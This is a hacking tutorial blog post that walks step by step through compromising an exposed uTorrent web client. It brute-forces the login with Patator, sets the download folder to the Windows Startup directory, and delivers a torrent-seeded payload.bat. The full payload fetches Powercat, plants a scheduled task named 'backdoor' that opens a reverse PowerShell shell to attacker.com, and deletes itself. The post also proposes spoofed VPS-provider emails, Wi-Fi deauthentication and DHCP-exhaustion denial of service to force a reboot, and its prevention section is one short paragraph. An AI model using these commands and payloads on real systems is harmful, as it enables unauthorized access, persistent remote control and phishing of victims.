Hacking Torrent Clients😈 & Installing a Backdoor☠️ in their OS👽
- alvin gitonga
- Nov 26, 2022
- 10 min read
CyberMorans🤗

Today I will show you😎 how to Compromise a uTorrent client and make the target download a malicious torrent file which we will create as the payload. The malicious file is designed to embed a persistent backdoor👽 and execute when Windows 10 reboots, granting the hacker remote access to the operating system at will😈
Torrent clients like uTorrent and Transmission have built-in features that allow server administrators to remotely access the torrent client via web application interfaces, as shown below👇

Overall, the number of publicly accessible torrent clients is growing🚀 As torrent clients increase in popularity, so does the number of poorly configured and insecure services. Like all web apps, these clients can be hacked in various ways😜
For instance, in recent years, numerous directory traversal, privilege escalation, and cross-site scripting vulnerabilities have been disclosed. In the future, attackers may discover ways of bypassing authentication entirely😰
👻 Understanding the Attack
So, a torrent client gets hacked...🤔 what's the worst an attacker can do? Torrent clients are capable of creating files and directories on the system as well as replacing existing ones. That access to the filesystem can be abused by downloading malicious files through the compromised torrent client😎
For example, on Windows 10, an hacker can download an executable or script into the Startup directory, as I will showcase in a moment. The Startup directory will execute any files it detects without user interaction — every time the server or computer reboots🚀
Linux systems are equally vulnerable to such attacks but are out of the scope of our demonstration here. The .bashrc file found in most Linux system is essentially a Bash script that's executed every time a new terminal is opened or SSH login is established. An hacker🥸 can use the compromised torrent client to download a malicious .bashrc file, replacing the original one found on the server💀 It would cause the server to execute the attacker's .bashrc when someone successfully authenticates to the server.
This article will show how uTorrent web apps can be brute-forced and used to download a PowerShell script into the Windows 10 Startup directory😈 The PowerShell script is designed to embed a persistent backdoor and immediately delete itself when completed☺️ So, Morans lets do this....💪

👻 Brute-Forcing the Login with Patator
As research suggests, most passwords are six to eight characters in length. Weak passwords may allow attackers to guess the uTorrent login password and begin manipulating files on the server😋 Patator is a brute-forcing tool, like Hydra, Medusa, and Burp's Intruder module. Using Patator to brute-force web app logins is very similar to brute-forcing router gateways.
Install Patator
To get started, install Patator with the following command if it's not already installed. In full versions of Kali Linux, Patator may already be on the system👇
~ sudo apt-get update && apt-get install patator
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
ca-certificates-java default-jre default-jre-headless fonts-dejavu-extra freerdp2-x11 ike-scan java-common ldap-utils libatk-wrapper-java libatk-wrapper-java-jni libfreerdp-client2-2
libfreerdp2-2 libgif7 libwinpr2-2 openjdk-11-jre openjdk-11-jre-headless patator python3-ajpy python3-bcrypt python3-dnspython python3-ipy python3-mysqldb python3-nacl python3-openssl
python3-paramiko python3-psycopg2 unzip
0 upgraded, 27 newly installed, 0 to remove and 0 not upgraded.
Need to get 43.9 MB of archives.
After this operation, 192 MB of additional disk space will be used.
Do you want to continue? [Y/n] YCapture a Login Request with Burpsuite
Open Firefox and Burp Suite. Configure Firefox to proxy requests through Burp and capture the login request😋 Replace the encoded "Authentication: Basic" string with "FILE0," right-click it, and choose the "Copy to file" option. The FILE0 string will act as a placeholder for Patator's wordlist. Save the request to the /tmp directory with the "utorrent_request.txt" filename👇


Generate a Targeted Wordlist
Hashes.org has published wordlists containing cracked passwords obtained in recent years😨 The 2018 wordlist, highlighted in the image below, can be downloaded by navigating to the website. That's the one we're using in this guide 👇

Unzip the archive with the 7z x archive.7z command, where "archive" is the directory and filename of the compressed file you downloaded. For instance 👇
~# 7z x /root/Downloads/hashes.org-2018.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-4770HQ CPU @ 2.20GHz (40661),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1424620615 bytes (1359 MiB)
Extracting archive: /root/Downloads/hashes.org-2018.7z
--
Path = /root/Downloads/hashes.org-2018.7z
Type = 7z
Physical Size = 1424620615
Headers Size = 142
Method = LZMA:24
Solid = -
Blocks = 1
Everything is Ok
Size: 6429547050
Compressed: 1424620615Then, encode each line in the wordlist with base64. The "admin" username is the default with uTorrent web apps. Swap out the "./hashes.org-2018.txt" directory and file with the location and name of your downloaded wordlist 👇
~# while read password; do printf "admin:$password" | base64; done < ./hashes.org-2018.txt >>./base64_wordlist.txtBrute-Force with Patator
In my tests against uTorrent version 3.5.5 in Windows 10 (as seen on the first screenshot), there didn't seem to be any kind of blacklisting or rate-limiting invoked by hundreds of thousands of failed login attempts😋 It would appear uTorrent allows an infinite number of login attempts over any prolonged period of time😨
To brute-force uTorrent web logins, use the below patator command with the utorrent_request.txt file created in step two. Make sure you substitute any paths below to the right directory, as yours may be different👇
~# patator http_fuzz raw_request=/tmp/utorrent_request.txt accept_cookie=1 follow=1 0=./base64_wordlist.txt
16:31:45 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-01-29 16:31 ESTTo break that command down:
raw_request= — Use the utorrent_request.txt created in an earlier step to generate login attempts against the web app.
accept_cookie= — Save received cookies to issue them in future requests.
follow= — Follow Location redirects for both failed and successful login attempts if instructed by the server.
0= — The "FILE0" placeholder in the utorrent_request.txt will iterate through the provided list of passwords.
After executing the Patator command, the output will appear of some sort like below👇
code size:clen time | candidate | num | mesg
-----------------------------------------------------------------------------
401 159:0 0.004 | YWRtaW46ISEhbWFmZWlmZWkxMjM0NQ== | 9902 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWFydGluYTk1 | 9912 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWVpbnMhISE= | 9922 | HTTP/1.1 401 Unauthorized
401 159:0 0.007 | YWRtaW46ISEhbWljaCEhIQ== | 9932 | HTTP/1.1 401 Unauthorized
401 159:0 0.001 | YWRtaW46ISEhbW9t | 9942 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmFpY3VMISEh | 9952 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmV3d2F2ZQ== | 9962 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbm93YXk= | 9972 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhb29vNTIx | 9982 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhcGluayEhIQ== | 9992 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWFyeTEyMw== | 9913 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWVsbDI3ODE= | 9923 | HTTP/1.1 401 Unauthorized
401 159:0 0.001 | YWRtaW46ISEhbWljaGVsbGU= | 9933 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbW9uZXk= | 9943 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmFtYXN0ZTIy | 9953 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmlhaXdvYnU= | 9963 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbndseTAy | 9973 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhb3N0YXAhISE= | 9983 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhcGlwa2EyMDA0ISEh | 9993 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWFzY3VsaW5vISEh | 9915 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWVuZzEyMw== | 9925 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbWluaW9uNTg= | 9935 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbXVja2VsMDgxNQ== | 9945 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmFuZGExOTk1 | 9955 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbmlja2k= | 9965 | HTTP/1.1 401 Unauthorized
401 159:0 0.000 | YWRtaW46ISEhbzc3M2g= | 9975 | HTTP/1.1 401 Unauthorized
200 42340:42176 0.073 | YWRtaW46UGFTU3dvUkRAMTIzNA== | 9985 | HTTP/1.1 200 OK
401 159:0 0.004 | YWRtaW46ISEhcG9wOTI= | 9995 | HTTP/1.1 401 Unauthorized
Hits/Done/Skip/Fail/Size: 10000/10000/0/0/10000, Avg: 1607 r/s, Time: 0h 0m 6sFailed login attempts can be filtered out. Successful logins can be decoded with base64. Por examp👇
~# base64 -d <<< 'YWRtaW46UGFTU3dvUkRAMTIzNA=='
admin:PaSSwoRD@1234👻 Change the Default Download Directory
After gaining access to the torrent client, if there are no active downloads, simply add any torrent file and click the "General" tab to identify the username on the Windows system. The torrent can be deleted after discovering the username😋

Open the "Preferences" and click on the "Directories" tab. Check the "Put new downloads in" button and enter the following Startup directory👇
C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\StartupBe sure to replace <USERNAME> with the Windows 10 username👇

Modifying the default download dir of a hacked uTorrent client.
👻 Create the Payload.bat
The PowerShell script (payload.bat) will embed a persistent backdoor😱 with the schtasks command and remove evidence of itself from the Startup directory. This is only one example of a PowerShell payload. The script can execute a wide range of automated attacks, such as sensitive file exfiltration, desktop live-streaming, password dumping, and converting the device into a web proxy😨

There are several lines in the below PowerShell payload. Comments have been added to help explain what each line does👇but you can write is as a one-liner🤖
# A new directory is created called "Windows" in an attempt to
# hide a malicious script in plain sight.
mkdir "C:\Users\$env:username\Windows"
# Invoke-WebRequest is used to download Powercat, a Netcat-like
# PowerShell module. The Powercat script is saved in the
# new "Windows" directory.
iwr 'https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1' -O C:\Users\$env:username\Windows\powercat.ps1
# The schtasks command is executed to create a new scheduled task
# called "backdoor." The task will import the Powercat script
# and attempt to create a TCP connection to the attacker's system
# every time the Windows 10 computer becomes idle.schtasks /create /f /tn backdoor /tr 'powershell /w 1 -ep bypass /C ipmo C:\Users\$env:username\Windows\powercat.ps1;powercat -c attacker.com -p 9999 -e powershell' /sc onidle /i 1
# The payload.bat is removed from the Startup directory.
rm C:\Users\$env:username\AppData\Roaming\Microsoft\Windows\Start` Menu\Programs\Startup\payload.batCreate a directory called "torrent" with the mkdir command👇
~# mkdir torrent/Change into the new directory👇
~# cd torrent/
~/torrent#The above payload can be condensed into one line, chained together by semicolons, which will allow Windows 10 to seamlessly execute all of the desired code as one command😋
Use nano/vim/mousepad to create a new "payload.bat" file👇
~/torrent# nano payload.batAnd save the PowerShell script below to the file👇
powershell -ep bypass /w 1 "& mkdir C:\Users\$env:username\Windows;iwr 'https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1' -O C:\Users\$env:username\Windows\powercat.ps1;schtasks /create /f /tn backdoor /tr 'powershell /w 1 -ep bypass /C ipmo C:\Users\$env:username\Windows\powercat.ps1;powercat -c attacker.com -p 9999 -e powershell' /sc onidle /i 1;rm C:\Users\$env:username\AppData\Roaming\Microsoft\Windows\Start` Menu\Programs\Startup\payload.bat"Notice the grave accent (`) in the "Start` Menu" file path. This is not a typo. The grave accent character is a solution to escape spaces.
👻 Make the payload a Torrent File
In Kali, download the qbittorrent client in a new terminal window. Most torrent applications allow for torrent creation.
~# apt-get update && apt-get install qbittorrent -y
Hit:1 https://mirrors.ocf.berkeley.edu/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
libboost-random1.67.0 libtorrent-rasterbar9 qbittorrent
0 upgraded, 3 newly installed, 0 to remove and 185 not upgraded.
Need to get 7,051 kB of archives.
After this operation, 15.2 MB of additional disk space will be used.
Do you want to continue? [Y/n]Open qBitttorrent. In the menu bar, click the 👉 "Tools" button, then "Torrent Creator" to open the Torrent Creator window👇

Change the path to the payload.bat file, check the "Start seeding immediately" button, add tracker URLs, and click the "Create Torrent" button👇

The torrent file will be created 👉 Click "OK" and qBittorrent will begin seeding the file. The qBittorrent client must remain open the entire time for other torrent clients (i.e., the compromised uTorrent server) to download the file👇

👻 Import the Torrent File
From the hacked uTorrent client, click the "Add Torrent" button in the top-left corner. Import the payload.bat.torrent created in the previous step👇

The payload.bat only contains a small PowerShell one-liner so it should download within a few seconds. In Windows 10, which won't be accessible to the hacker yet, the payload.bat can be found in the Startup directory👇

Payload.bat downloaded through uTorrent client and saved into Startup directory👆
The next time Windows 10 reboots, the payload.bat will execute the script making it a backdoor accessible to the hacker😈 With virtual private servers, getting the target to restart the system can be taxing. Several ideas for accomplishing this are outlined in a later step.
👻 Start the Netcat Listener
In Kali, the below netcat command can be used to open a listener (-l) on port (-p) 9999. The listener is required to intercept the connection from the Powercat command embedded in the Windows 10 task scheduler. The port number can be changed but needs to match the Powercat port used in the payload.bat👇
~# nc -v -l -p 9999
listening on [any] 9999 ...
👻 Restart the Server
Windows 10 laptops on a local network can be easier to provoke into rebooting. With virtual private servers, it could be days, weeks, or even months before the target server or computer is restarted. It's not common for system administrators to reboot a remote system for no reason.
Below are several methods that may prompt a user or administrator to restart the operating system.
👉 Email: Enumerating the VPS provider in use can be accomplished with several open-source intelligence gathering techniques. A spoofed email from the target's VPS provider with a convincing request to immediately reboot of the operating system for "security reasons." The email should resemble actual security notifications sent by the VPS provider.
👉 Deauthentication: If the uTorrent application is running on a laptop discovered on a local network, a short de-authentication attack at intervals will cause the Windows computer to disconnect from the Wi-Fi router momentarily. This may cause the target to restart his/her computer, hoping to resolve the flaky Wi-Fi connection.
👉 Denial-of-Service: Similarily, a tool like DHCPig will use all IP addresses on the network connection, stop new users from obtaining IP addresses, release all IPs in use, then use ARP to knock all Windows hosts offline.
In my opinion, a DDOS is most effective but if you share/near the network of the target, a deauth then is in order🤌

👻 Post-Exploitation
If the attack was successful, the payload.bat would be removed from the Startup directory, and a new TCP connection will be made to the attacker's system every time the Windows computer becomes idle (i.e., unattended for a minute).
~# nc -lvp 9999
listening on [any] 9999 ...
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>We have a backdoor...boom👆

Preventing This👆 Kind of Attack
As an avid torrent application user, remote access to the client makes downloading new content very convenient. But such web apps must be well fortified with security solutions like Nginx, SSH port-forwarding, or Tor onion services to prevent unfettered brute-force attacks and full-access to the client from the internet.
Conclusion 🤖
Subscribe to receive notifications of similar posts 😜 where we will be reverse engineering malware and the technical aspect of vulnerabilities as well as how an attacker may use this vulnerability as an attack vector and other Infosec stuff...😋
Follow me on twitter for daily Infosec Memes and shenanigans😝
Morans,

Thank you for your time, Like and leave a comment/review and as always, stay awesome! 😋👊 💪




Comments